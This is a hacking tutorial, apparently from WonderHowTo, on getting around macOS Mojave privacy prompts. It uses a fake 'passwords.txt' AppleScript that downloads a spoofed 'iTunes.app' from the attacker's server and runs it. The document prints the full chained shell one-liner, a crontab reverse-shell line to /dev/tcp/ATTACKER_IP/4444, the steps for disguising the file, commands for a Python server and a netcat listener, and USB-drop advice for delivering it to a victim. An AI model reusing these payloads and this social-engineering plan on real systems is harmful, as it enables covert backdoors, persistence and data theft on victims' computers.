
Apple introduced some security features in its Mojave 10.14 release. One feature identifies applications attempting to copy, modify, or use specific files and services. The feature will present the user with a security notification for applications trying to access the location services, built-in camera, address book, microphone, and other sensitive data. Below is an example notification of the new feature.

The attacker is attempting to use a trojanized AppleScript that appears as an ordinary text file to modify protected data. The target is being social engineered into opening the file called “passwords.txt,” which presumably contains content interesting enough to make someone open the file.
Mojave identifies the nefarious activity happening in the background and immediately alerts the target user. The new security feature prevented part of the attack. Well done, Mojave, well done.
This got me thinking about ways of circumventing this security feature. After a bit of trial and error, I formulated a simple attack that performs the following activity.

It appears as if iTunes is requesting administrative access to the user’s data. If the target clicks the “OK” button, the payload will execute. It’s not uncommon for users of macOS to experience iTunes and App Store notifications, so it seemed like an ideal social engineering tactic.
The other thing to notice is how much time there is between TextEdit and iTunes opening. The delay is intentional, to further conceal the background activity. The goal is to execute the nefarious activity minutes (hours?) after the fake text file is opened. The more time placed between clicking the file and executing the payload, the less likely the target is of suspecting the fake passwords.txt file as the origin of the activity.
There are two AppleScripts used in the attack. The first is disguised to appear as a regular text file and will open a real file. It will then immediately download, decompress, and execute a second AppleScript which embeds a persistent backdoor into macOS by attempting to add a cronjob.
The use of a second AppleScript is how the application name in the security notification is spoofed. MacOS doesn’t specify which “iTunes” app is requesting access to protected data. So any application named “iTunes.app” will appear in the security notification as such.
Below is the one-liner used in the first AppleScript. There are multiple commands chained together here using the && and ; operators.
do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://192.168.1.XX/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"
do shell script "..."— This string is required at the start of AppleScripts to run Bash (encased in double-quotes) on the target’s MacBook.echo 'my password is 123456' > /tmp/passwords.txt— A new text file is created in the target’s /tmp directory called passwords.txt. This is accomplished with echo and should resemble the filename of the AppleScript file intended for the target (passwords.txt). I’m using a very simple string that reads “my password is 123456,” it should be more elaborate in a real engagement.open /tmp/passwords.txt -a TextEdit— After creating the text file, it will immediately open using the TextEdit application (-a). Presenting the target with legitimate content as soon as possible will help convince them the AppleScript is actually a text file. The following commands happen in the background, transparent to the target.p='/tmp/iTunes'— “p” is used as a variable for /tmp/iTunes. The next few commands use $p to reference the variable to minimize the number of characters required in the attack.curl -s http://192.168.1.XX/iTunes.zip -o $p.zip— The second AppleScript (iTunes.zip) which contains the backdoor attempt is silently (-s) downloaded from the attacker’s system (192.168.1.XX) and saved (-o) with the $p variable. This AppleScript is compressed to make downloading it from the attacker’s server easy.unzip $p.zip -d /tmp/— The .zip is then decompressed using unzip and saved in the target’s /tmp directory (-d). It’s automatically given the “iTunes.app” filename and extension upon decompression.chmod 7777 $p.app— The decompressed .app is given permission to execute with chmod.sleep 60— An arbitrary delay is added before the execution. The value of “60” will introduce a sixty-second pause before performing the proceeding commands in the chain. A much higher value (e.g., 3600) would put more time between when the target clicked on the first AppleScript and when the security notification appears.open -a iTunes.app— The real iTunes application (-a) is opened to legitimize the accompanied security notification.open $p.app— Finally, the second AppleScript is executed using the “iTunes” filename and requests access to protected data.
Below is the (much simpler) Bash script used in the second AppleScript. The command will attempt to create a new TCP connection every sixty-seconds to the attacker’s system by abusing crontab to establish persistence.
do shell script "echo '* * * * * bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' | crontab -"
The following steps require Script Editor, a macOS-only scripting application, designed to create AppleScripts. Readers who don’t have access to a Mac computer to follow along should explore the Empire AppleScript Stager.
Open Script Editor and enter the following text in a new document.
do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://192.168.1.XX/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"
Click on “File” in the menu bar, then “Export.” Save the script using the “Application” file format. Then, spoof the file extension and icon.

do shell script "echo '* * * * * bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' | crontab -"
Then, “Export” the second AppleScript using the “Application” format with the “iTunes” filename. This is the filename the target will see in the security notification. Save it into a directory of your choosing (e.g., /tmp/pythonServer/).
Don’t worry about spoofing the file extension or icon here. The target won’t see this file, it’ll be downloaded and executed in the background.

Compressing the second AppleScript will make it easy to transport (or download) onto the target’s MacBook. Right-click on the AppleScript and select the “Compress” option to create a .zip file.

Make the iTunes.zip downloadable by anyone on the network. Open a terminal and use the below commands to start a Python server.
$ cd /tmp/pythonServer/; python -m SimpleHTTPServer 80
And, of course, start the Netcat listener.
$ nc -v -l -p 4444
The easiest method is by performing a USB drop attack. Adding a key and labeling the USB drive will help convince the target that someone unintentionally lost it. The USB drive containing the AppleScripts should be strategically placed somewhere the intended target will find it. This could be on their desk, front doorstep, or by slipping it into their backpack when they’re not looking. For those interested in learning more about the science behind USB drops, reference this study.
Apple’s new security features protect a small selection of files and directories but fails to provide full coverage of the operating system. While this protects the address book and photos from quickly being exfiltrated by an attacker, it doesn’t protect very much outside of these directories. Other attacks like, accessing the MacBook’s microphone, webcam, and dumping browser passwords continue to go unnoticed.
Authored by tokyoneon, this post was originally published on WonderHowTo.
